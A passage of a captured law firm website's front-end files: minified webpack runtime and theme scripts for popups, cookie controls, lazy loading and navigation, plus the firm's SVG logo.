.js?id=447876ca":763===e?"js/763.js?id=a7a92548":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=ef158c07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/tax-event-series",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var f=j[a];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==n+t){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var u=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,472:0,5445:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|9(259|864|912)|3837|420|472|5445|703|7305|8728|8929)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg
body_size: 7532
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 1024 140.1"><defs><style> .st0 { fill: #231f20; } </style></defs><path class="st0" d="M173.4,0c8.2,0,14.9,6.5,15,14.7,0,8.3-6.7,15-14.9,15.1-8.2,0-14.9-6.6-14.9-14.8-.2-8.1,6.3-14.9,14.4-15,.1,0,.3,0,.4,0M161.5,90.3c0-15,0-30.1,0-45.1,0-2.1.6-2.6,2.6-2.6,6.7.1,13.4,0,20.2,0,1.6,0,2.2.5,2.2,2.2,0,30.3,0,60.6,0,90.8,0,1.8-.6,2.3-2.3,2.2-6.8,0-13.6,0-20.4,0-1.8,0-2.2-.6-2.2-2.3,0-15.1,0-30.2,0-45.3M816.5,58.7c2.1-2.6,3.7-4.9,5.7-6.9,8.8-9,19.3-12.5,31.7-9.5,1.5.4,1.8,1,1.5,2.4-2.1,8.3-4.1,16.6-6.2,24.9,0,.2-.2.3-.3.5-3.1-.6-6.1-1.4-9.2-1.9-9.2-1.4-19.1,4.9-21.6,14-.8,2.7-1.2,5.5-1.2,8.3-.1,15.2,0,30.4,0,45.6,0,2-.5,2.7-2.6,2.6-6.8-.1-13.7-.1-20.5,0-1.8,0-2.2-.6-2.2-2.3,0-30.2,0-60.5,0-90.7,0-1.8.5-2.4,2.4-2.4,6.6.1,13.3,0,19.9,0,1.5,0,2.1.4,2.1,2,0,3.7.2,7.5.3,11.2,0,.6.1,1.1.3,2.2M514.1,71.8v63.9q0,2.9-2.8,2.9c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.5-2.2-2.3,0-22.8,0-45.5,0-68.3,0-20,0-40,0-60.1,0-3.1,0-3.1,3-3.1h18.9q3,0,3,3.1v63.7M315.8,54.9c3.1-2.5,5.6-5,8.5-7,11.7-7.7,24.2-9.1,37.2-3.5,7.1,3.1,11.2,9,13.8,16.2,2.2,6.1,2.8,12.4,2.8,18.8,0,19,0,37.9,0,56.9,0,1.9-.6,2.4-2.4,2.4-6.8,0-13.6,0-20.5,0-1.9,0-2.4-.6-2.4-2.4,0-18.1,0-36.2,0-54.3,0-3.8-.6-7.5-1.9-11-1.7-4.1-4.6-6.8-8.9-7.6-6.6-1.3-13.1-.7-18.8,3.4-4.8,3.5-7.5,8.2-7.5,14.4,0,18.4,0,36.7,0,55.1,0,1.9-.5,2.5-2.5,2.5-6.8-.1-13.6-.1-20.5,0-1.8,0-2.3-.5-2.3-2.3,0-43,0-86,0-129,0-1.9.6-2.4,2.4-2.4,6.7,0,13.4,0,20.1,0,1.8,0,2.4.5,2.4,2.4,0,14.9,0,29.9,0,44.8,0,.8,0,1.7.2,2.8M553.6,55.4c1.8-1.8,3.4-3.9,5.4-5.5,11.3-8.9,23.7-11.2,37.2-5.7,6,2.4,9.8,7.2,12.5,13,.3.6.6,1.2,1,2,.6-.7,1.1-1.1,1.4-1.6,9.8-13.5,26.8-19.4,42.6-14.8,9.7,2.9,15.5,9.7,18.6,19.2,2.4,7.4,2.5,15,2.5,22.7,0,17,0,34.1,0,51.1,0,2.8,0,2.8-2.9,2.8-6.6,0-13.2,0-19.8,0-1.9,0-2.4-.6-2.4-2.4,0-17.1.1-34.2,0-51.3,0-3.8-.4-7.6-1.2-11.3-1.3-6-5.4-9.3-11.4-10.4-10.7-1.9-20.4,4.4-22.6,14.7-.3,1.3-.4,2.7-.3,4,0,18,0,36,0,53.9q0,2.8-2.7,2.8c-6.7,0-13.3,0-20,0-1.9,0-2.4-.7-2.4-2.4,0-17.6,0-35.3,0-52.9,0-2.7-.2-5.4-.8-8-2.3-9.7-10.4-14.2-20.3-11.7-9.2,2.4-14.5,9.1-14.5,18.9,0,17.6,0,35.3,0,52.9q0,3.2-3.2,3.2c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.6-2.2-2.3,0-30.3,0-60.6,0-90.9,0-1.9.6-2.4,2.4-2.4,6.5,0,13.1,0,19.6,0,1.8,0,2.3.6,2.3,2.3,0,2.5,0,5,0,7.4,0,.8.1,1.6.2,2.3l.6.3M25.2,55.2c1-1.1,2.1-2.2,3.1-3.3,9.8-10.3,26.4-13.6,39.3-7.9,5.9,2.6,9.9,7.2,12.6,12.9.3.5.5,1.1.8,1.6,0,.1.2.2.5.4.8-1,1.6-2,2.4-3,11.1-12.9,25-17.5,41.3-13.1,9.5,2.5,15.2,9.4,18.4,18.6,2.1,6,2.7,12.2,2.7,18.4,0,18.9,0,37.8,0,56.7,0,.6,0,1.2-.1,1.9-.6,0-1.2.1-1.8.1-7,0-14,0-21,0-1.6,0-2.2-.4-2.2-2.1,0-18.2.1-36.3,0-54.5,0-3.3-.6-6.5-1.6-9.7-1.6-5.4-5.6-8.3-11.1-9.2-11.3-1.8-20.8,4.8-22.8,15.9-.2,1.1-.2,2.1-.2,3.2,0,17.9,0,35.8,0,53.8,0,1.9-.4,2.6-2.4,2.5-6.7-.1-13.5-.1-20.2,0-1.9,0-2.5-.5-2.5-2.5,0-18,0-36,0-54,0-4.6-.6-9-3.2-12.9-3.7-5.5-10.5-7.6-17.8-5.8-9,2.3-14.3,9.1-14.4,18.5,0,18,0,36,0,54,0,2.1-.6,2.6-2.6,2.6-6.9-.1-13.9,0-20.8,0-1.6,0-2-.5-2-2.1,0-30.5,0-60.9,0-91.4,0-1.7.5-2.2,2.2-2.2,6.7,0,13.3,0,20,0,1.5,0,2.1.4,2.1,2,0,3.3.2,6.7.4,10l.5.2M242.1,140.1c-2.2-.4-4.4-.7-6.6-1.1-19.8-3.4-34.4-19.3-37.6-38.4-2.8-16.4.4-31.5,11.7-44.3,7.8-8.8,17.7-13.7,29.4-14.8,12-1.2,23.3.9,33.8,7,4,2.3,7.5,5.4,10.3,9,.4.6.5,1.3.2,2-4,5-8.2,10-12.3,15-.1.1-.3.2-.7.4-7-7.9-15.4-12.8-26.4-11.8-6.3.5-12.1,3.4-16.2,8.2-9.4,10.7-8.8,28.4.9,38.7,9.7,10.3,28.9,11.6,41.8-3.7,2.2,2.7,4.4,5.3,6.6,8,1.9,2.4,3.8,4.8,5.8,7.1,1,1.1.8,1.8-.1,2.8-7.5,8.2-17.1,12.4-27.8,14.6-2.7.5-5.5.9-8.2,1.3h-4.8ZM983.2,140.1c-3-.4-6.1-.8-9.1-1.3-10.1-1.7-19.1-5.7-26.4-13-.4-.4-.7-.8-1.1-1.2-.3-.3-.5-.6-.9-1.2l15.5-13.1c1.9,1.6,3.7,3.2,5.6,4.6,7.1,4.8,15,7.1,23.5,6.1,2.4-.4,4.7-1.4,6.7-2.9,4.3-3.3,3.8-10.4-1.1-12.6-5.3-2.4-11-4.1-16.6-5.8-6-1.7-11.8-4-17.3-6.9-17.5-9.7-18.6-34.9.4-45.7,10.4-5.9,21.5-7,33-5,9.5,1.5,18.4,5.6,25.7,11.9.7.5,1.4,1,2.1,1.4l-13.4,14.9c-3.4-2.2-6.5-4.5-9.9-6.4-5.2-2.9-10.7-5-16.9-4.2-1.8.2-3.5.6-5.2,1.3-2.9,1.1-4.8,3.9-4.9,7-.2,3.2,1.5,6.3,4.4,7.7,2.7,1.4,5.6,2.5,8.5,3.4,6.3,2.1,12.7,3.8,18.9,6,6.1,2.2,11.7,5.4,15.2,11,4.8,7.9,4.9,16.4,1.1,24.6-4.2,9.3-12.1,14.3-21.6,17.1-3.1.9-6.4,1.1-9.7,1.7-.6.1-1.1.3-1.7.5h-5.2ZM908.6,80.8c3.7,0,6.6,0,9.3,0h0c.9,0,1.5-.2,1.8-.6.3-.5.3-1.1,0-1.6-.2-.5-.4-1.1-.5-1.7-.5-2-1.3-3.9-2.4-5.6-1-1.5-2.2-2.8-3.6-4-1.3-1.1-2.7-2-4.2-2.7-3.1-1.4-6.6-2.1-10-2.1-.5,0-1,0-1.4,0-2.5,0-4.9.5-7.2,1.3-2.2.7-4.2,1.7-6.1,3.1-1.8,1.3-3.4,2.9-4.7,4.8-1.4,1.9-2.4,4.1-3.2,6.4-.4,1.3-.6,2-.3,2.3s.9.4,2.2.4c2.4,0,4.9,0,7.9,0h11.4c1.8,0,3.7,0,5.4,0,1.8,0,3.6,0,5.4,0M905,140.1h-5.2l-2-.3h0c-1.5-.2-3-.4-4.4-.6-5.2-.7-10.4-2.1-15.2-4.3-2.4-1.1-4.6-2.4-6.8-3.8-2.2-1.5-4.3-3.2-6.2-5.1-3.9-3.7-7-8.1-9.4-12.9-2.3-4.9-3.7-10.1-4.2-15.4-.3-3-.4-6-.3-9,0-2.9.4-5.9,1-8.8,1.2-5.9,3.3-11.5,6.5-16.6,1.7-2.9,3.8-5.5,6.1-8,2.2-2.3,4.7-4.4,7.3-6.1,2.7-1.8,5.5-3.2,8.5-4.4,3.1-1.2,6.4-2.1,9.7-2.6,3.2-.6,6.3-.9,9.6-.9,3.4,0,6.8.4,10.2,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.6,5.9,3.5,8.6,5.7,2.5,2.1,4.7,4.5,6.7,7.1,3.9,5.4,6.5,11.7,7.6,18.3.6,3.9.9,7.9.8,11.9,0,1.8,0,3.7.1,5.5,0,.4,0,.9-.3,1.2-.3.3-.7.4-1,.4,0,0-.1,0-.2,0-.2,0-.3,0-.6,0s-.3,0-.5,0c-.2,0-.3,0-.5,0h-61.7c-1.7,0-2.6,0-2.9.5-.3.4,0,1.3.5,3,.8,2.5,2,4.9,3.5,7.1,1.4,2,3.1,3.8,5,5.2,1.9,1.5,4.1,2.7,6.3,3.5,2.4.9,5,1.6,7.5,2,2,.3,4.1.5,6.2.5,3.7,0,7.3-.6,10.8-1.8,3.6-1.2,6.9-3.1,9.9-5.4.5-.4,1-.7,1.6-1.1l.2-.2c0,0,.2,0,.3,0,0,0,.2,0,.3,0l5.7,8.1,6,8.5c-.9.6-1.8,1.3-2.7,1.9-2,1.4-3.8,2.8-5.8,3.9-7.6,4.5-16.1,7.2-24.9,7.8-.3,0-.7.1-1,.3-.2,0-.3.1-.5.2h0ZM431.4,80.8h12.9c3.2,0,5.9,0,8.3,0,1.3,0,2.1,0,2.4-.5s.3-1.1,0-2.4c-.5-2.7-1.6-5.3-3.4-7.5-1.8-2.1-3.9-3.9-6.3-5.3-1.6-.9-3.3-1.6-5.1-2-1.8-.4-3.5-.6-5.3-.6-1.6,0-3.3.1-4.9.3-4.3.5-8.3,2.2-11.7,4.9-3.3,2.7-5.6,6.4-6.8,10.5-.3,1.2-.5,1.8-.2,2.1.2.3.8.3,2,.3,3.3,0,6.5,0,9.3,0h8.8ZM440.2,140.1h-5.2c-.9-.1-1.9-.3-2.8-.4h0c-2-.3-4.1-.6-6.1-.9-3.1-.5-6.2-1.4-9.2-2.4-2.9-1-5.7-2.3-8.3-3.9-2.6-1.6-5.1-3.4-7.4-5.5-2.4-2.2-4.5-4.6-6.4-7.1-2.3-3.1-4.1-6.5-5.4-10.1-1.3-3.6-2.3-7.3-2.7-11.1-.6-4.4-.7-8.9-.2-13.4.9-8.7,3.9-17.1,8.8-24.4,2.2-3.3,4.9-6.2,8-8.8,3.1-2.5,6.5-4.6,10.1-6.2,6.9-3,14.3-4.5,21.8-4.6,3.4,0,6.8.4,10.1,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.5,5.9,3.4,8.6,5.6,2.5,2.1,4.7,4.4,6.7,7,1.9,2.6,3.5,5.4,4.8,8.4,1.3,3.1,2.4,6.4,3.1,9.7,1.2,5.9,1.5,12,.8,18,0,.5-.8,1.1-1.3,1.3-.2,0-.4.1-.7.1-.2,0-.4,0-.6,0-.2,0-.4,0-.6,0h-62.3c-1.5,0-2.2,0-2.5.4-.3.4,0,1.1.4,2.5,1.6,5.3,4.9,10,9.4,13.3,4.3,3.2,9.8,5.1,16.1,5.5,1,0,2,.1,3,.1,3.9,0,7.7-.6,11.3-1.8,3.7-1.3,7.1-3.2,10.2-5.5.4-.3.8-.5,1.2-.9.2-.1.5-.3.7-.5l6.8,9.6,5.1,7.1c-.9.6-1.7,1.2-2.6,1.8-1.9,1.4-3.6,2.6-5.5,3.8-3.8,2.3-7.9,4.2-12.2,5.5-4.3,1.4-8.7,2.2-13.1,2.6-.4,0-.8.1-1.2.3-.2,0-.4.1-.5.2h0ZM732.5,62.9h0c-2.7,0-5.3.4-7.8,1.3-6.3,2.1-11.4,6.7-14.1,12.7-1.6,3.5-2.6,7.2-2.9,11-.3,4.1,0,8.2,1.2,12.2,1,3.8,2.9,7.2,5.5,10.1,2.4,2.6,5.2,4.6,8.4,6,3.1,1.3,6.5,2,9.8,2,3.3,0,6.5-.6,9.5-1.9,3.1-1.3,5.9-3.3,8.1-5.8,2.4-2.7,4.2-5.8,5.4-9.1,1.1-3.4,1.7-6.9,1.5-10.5h.3c0,0,0,0,0,0h.3c-.3-1.3-.5-2.7-.8-4-.5-2.8-1.2-5.7-2.1-8.4-1.7-4.7-4.8-8.7-9-11.4-2-1.3-4.2-2.3-6.5-3-2.3-.7-4.7-1-7.1-1ZM735.2,140.1h-5.2c-.9-.1-1.8-.3-2.6-.4-1.9-.3-3.8-.6-5.6-.9-3.5-.7-6.9-1.7-10.3-3-3.2-1.3-6.2-2.9-9-4.8-2.8-1.9-5.4-4.2-7.7-6.7-2.4-2.6-4.5-5.5-6.3-8.6-2.7-4.6-4.6-9.7-5.6-14.9-1-5.3-1.1-10.7-.5-16,.5-5.3,1.9-10.4,4-15.3,2.2-4.8,5.2-9.3,8.8-13.1,3.9-4.1,8.5-7.5,13.6-10,5.1-2.5,10.6-4.1,16.2-4.7,2.8-.3,5.6-.5,8.3-.5,4.1,0,8.1.4,12.1,1.3,4,.9,7.9,2.4,11.6,4.3,3.6,1.9,7,4.2,10.1,6.8,5.9,5,10.3,11.5,12.9,18.8,1.4,3.9,2.3,7.9,2.7,11.9.5,4.2.5,8.4.1,12.5-.4,4.2-1.4,8.2-3,12.1-1.5,3.8-3.4,7.3-5.7,10.6-2.2,3.1-4.8,6-7.7,8.4-2.9,2.5-6.1,4.6-9.6,6.2-3.7,1.8-7.5,3.1-11.5,4-1.8.4-3.7.7-5.6.9-1,.1-2,.2-2.9.4-.3,0-.7.2-1,.3-.2,0-.3.1-.5.2h0Z"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/8437.js?id=bd03ecdc
body_size: 720
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8437],{8437:function(){({_selectors:{popup:".js-cta-popup",header:".js-cta-popup-header",closeBtn:".js-cta-popup-close",headerNavBtnTrigger:".js-cta-popup-nav-menu-trigger-btn"},init(e){const t=this;this._selectors=Object.assign(this._selectors,e);const s=document.querySelector(this._selectors.header),o=document.querySelector(this._selectors.closeBtn),c=document.querySelectorAll(this._selectors.headerNavBtnTrigger);s&&s.addEventListener("click",(()=>t._togglePopup())),o&&o.addEventListener("click",(()=>t._togglePopup())),c.length>0&&c.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),t._togglePopup()}))}))},_togglePopup(){const e=document.querySelector(this._selectors.popup);e&&e.classList.toggle("open")}}).init()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1857.js?id=447876ca
body_size: 237
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1857],{1857:function(e,o,i){i.r(o);const l={_selectors:{link:".js-cookie-trigger"},init(){document.querySelector(this._selectors.link).addEventListener("click",(()=>{void 0!==window.CookieControl&&window.CookieControl.open()}))}};o.default=l}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0
body_size: 3055
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(6071)]).then(n.bind(n,6071)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(9003)]).then(n.bind(n,9003)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(423)]).then(n.bind(n,423)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(661)]).then(n.bind(n,661)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(3784)]).then(n.bind(n,3784)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(497)]).then(n.bind(n,497)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(1582)]).then(n.bind(n,1582)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(2087)]).then(n.bind(n,2087)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(8561)]).then(n.bind(n,8561)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(5902)]).then(n.bind(n,5902)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(6998)]).then(n.bind(n,6998)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(3391)]).then(n.bind(n,3391)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(3002)]).then(n.bind(n,3002)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(3246)]).then(n.bind(n,3246)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(3733)]).then(n.bind(n,3733)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(7692)]).then(n.bind(n,7692)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(8587)]).then(n.bind(n,8587)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3670)]).then(n.bind(n,3670)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(838)]).then(n.bind(n,838))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(7173)]).then(n.bind(n,7173)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(5133)]).then(n.bind(n,5133)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(8769)]).then(n.bind(n,8769)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(8114)]).then(n.bind(n,8114)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(2271)]).then(n.bind(n,2271)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(3570)]).then(n.bind(n,3570)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(146)]).then(n.bind(n,146)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3123)]).then(n.bind(n,3123)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(4840)]).then(n.bind(n,4840)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(4579)]).then(n.bind(n,4579)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(520)]).then(n.bind(n,4832)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(4049)]).then(n.bind(n,4049)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(6393)]).then(n.bind(n,6393)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(109)]).then(n.bind(n,109)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(7676)]).then(n.bind(n,7676)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(763)]).then(n.bind(n,763)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return 